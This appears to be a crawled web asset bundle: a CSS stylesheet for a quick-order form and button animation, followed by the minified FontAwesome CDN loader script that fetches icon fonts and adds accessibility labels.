#dsorder {	display: none;	padding: 30px;	background: rgb(187,10,34);	background: linear-gradient(90deg, rgba(187,10,34,1) 9%, rgba(188,32,53,1) 49%, rgba(255,52,79,1) 100%);    color: white;}#dsorder sup {	color: red;	font-weight: bold;}#dsorder label {	font-size: 14px;	display: block;	padding-bottom: 5px;	text-align: left;	color: white!important;}#dsorder .quickbuy_errors,#dsorder .quickbuy_success {	margin: 0 15px;	display: none;	padding: 10px;	line-height: 1.5;}.btn-dsorder {	width:100%!important;	display: inline-block;	border: none;	border-radius: 4px;	background: #060709!important;	text-shadow: none;	color: #ffffff;	font: 500 15px Arial;	padding: 10px 0 10px;	transition: all 0.3s;	margin-bottom: 15px;	text-align: center;	-webkit-animation: bounce .9s infinite alternate;	-moz-animation: bounce .9s infinite alternate;	animation: bounce .9s infinite alternate;}.btn-dsorder:hover{	color: lightgrey;}.btn-dsorder:before{	content:"\f0a6";	font-size: 19px;	margin-right: 10px;	font-family: fontawesome;}@-webkit-keyframes bounce {	to { -webkit-transform: scale(1.1); }}@-moz-keyframes bounce {	to { -moz-transform: scale(1.1); }}@keyframes bounce {	to { transform: scale(1.1); }}.dsorder_send.button-small {	padding: 15px 40px!important;    background-color: #B8A070!important;    margin-bottom: 15px;    font-size: 14px;}.bon_order_success.alert.alert-success {	margin: 0;}.form-control:focus{	    border-color: #d69209;    outline: 0;    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920996;    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #d6920985;}

--- FILE ---
content_type: text/javascript
request_url: https://use.fontawesome.com/5d780d9ca7.js
body_size: 1094
content:
window.FontAwesomeConfig = {
  asyncEnabled: true,
  autoAccessibilityEnabled: true,
  reportingEnabled: true,
  
  reportingDomains: "localhost, *.dev",
  
  useUrl: "use.fontawesome.com",
  faCdnUrl: "https://cdn.fontawesome.com:443",
  code: "5d780d9ca7",
  webFontLoaderVersion: "1.6.24"
};
window.FontAwesome||(window.FontAwesome={}),function(){function a(a){this.el=a;for(var b=a.className.replace(/^\s+|\s+$/g,"").split(/\s+/),c=0;c<b.length;c++)d.call(this,b[c])}function b(a,b,c){Object.defineProperty?Object.defineProperty(a,b,{get:c}):a.__defineGetter__(b,c)}if(!("undefined"==typeof window.Element||"classList"in document.documentElement)){var c=Array.prototype,d=c.push,e=c.splice,f=c.join;a.prototype={add:function(a){this.contains(a)||(d.call(this,a),this.el.className=this.toString())},contains:function(a){return-1!=this.el.className.indexOf(a)},item:function(a){return this[a]||null},remove:function(a){if(this.contains(a)){for(var b=0;b<this.length&&this[b]!=a;b++);e.call(this,b,1),this.el.className=this.toString()}},toString:function(){return f.call(this," ")},toggle:function(a){return this.contains(a)?this.remove(a):this.add(a),this.contains(a)}},window.DOMTokenList=a,b(Element.prototype,"classList",function(){return new a(this)})}}(),function(a,b,c){function d(){}function e(a){var c,d=[],e=b,f=e.documentElement.doScroll,g="DOMContentLoaded",h=(f?/^loaded|^c/:/^loaded|^i|^c/).test(e.readyState);h||e.addEventListener(g,c=function(){for(e.removeEventListener(g,c),h=1;c=d.shift();)c()}),h?setTimeout(a,0):d.push(a)}function f(a){var b=!1;return p.split(",").forEach(function(c){var d=new RegExp(c.trim().replace(".","\\.").replace("*","(.*)"));a.match(d)&&(b=!0)}),b}function g(){var a,c,d,e=b.querySelectorAll(".fa");Array.prototype.forEach.call(e,function(e){a=e.getAttribute("title"),e.setAttribute("aria-hidden","true"),c=e.nextElementSibling?!e.nextElementSibling.classList.contains("sr-only"):!0,a&&c&&(d=b.createElement("span"),d.innerHTML=a,d.classList.add("sr-only"),e.parentNode.insertBefore(d,e.nextSibling))})}function h(a){"undefined"!=typeof MutationObserver&&new MutationObserver(a).observe(b,{childList:!0,subtree:!0})}function i(){var a=b.createElement("link");a.href="https://"+q+"/"+s+".css",a.media="all",a.rel="stylesheet",b.getElementsByTagName("head")[0].appendChild(a)}function j(){var c,e=b.createElement("script"),f={},g=b.scripts[0];a.WebFontConfig||(a.WebFontConfig={}),f=a.WebFontConfig,f.custom||(f.custom={}),f.custom.families||(f.custom.families=[]),f.custom.urls||(f.custom.urls=[]),f.custom.testStrings||(f.custom.testStrings={}),f.custom.families.push("FontAwesome"),f.custom.urls.push("https://"+q+"/"+s+".css"),f.custom.testStrings.FontAwesome="",c=f.fontactive||d,f.fontactive=function(b,e){var f=(a.FontAwesomeHooks||{}).loaded||d;c(b,e),"FontAwesome"===b&&"n4"===e&&f()},e.src="https://"+q+"/webfontloader/"+t+"/webfontloader.js",g.parentNode.insertBefore(e,g)}function k(){var a=b.createElement("script"),c=b.scripts[0];a.src=r+"/js/stats.js",c.parentNode.appendChild(a)}function l(){return n&&(e(g),h(g)),o&&f(location.host)&&k(),m?j():i()}var m=a.FontAwesomeConfig.asyncEnabled,n=a.FontAwesomeConfig.autoAccessibilityEnabled,o=a.FontAwesomeConfig.reportingEnabled,p=a.FontAwesomeConfig.reportingDomains,q=a.FontAwesomeConfig.useUrl,r=a.FontAwesomeConfig.faCdnUrl,s=a.FontAwesomeConfig.code,t=a.FontAwesomeConfig.webFontLoaderVersion;a.FontAwesome.load=l}(this,document);try{window.FontAwesome.load()}catch(e){}